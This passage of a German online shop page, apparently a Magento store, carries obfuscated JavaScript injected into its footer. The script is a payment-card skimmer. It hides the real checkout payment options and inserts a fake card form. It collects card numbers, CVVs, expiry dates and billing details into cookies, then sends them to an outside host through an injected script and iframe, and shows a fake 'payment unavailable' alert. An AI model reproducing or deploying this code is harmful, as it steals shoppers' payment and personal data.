x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>      </div>
    </div></div></div></div></main><footer class="page-footer"><div class="footer">
    <div class="footer-middle">
        <div class="container">
                    <div class="row">
            <div class="col-lg-3"><div class="widget_text widget widget_custom_html">
  <h3 class="widget-title">Mein Konto</h3>
  <div class="textwidget custom-html-widget">
    <ul>
      <li><a href="/customer/account/">Anmelden</a></li>   
      <li><a href="/sales/order/history/">Bestellung verfolgen</a></li>
      <li><a href="/vault/cards/listaction/">Zahlungsmethoden</a></li>
      <li><a href="/lieferkosten">Lieferkosten</a></li>

    </ul>
  </div>
</div>
<scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x2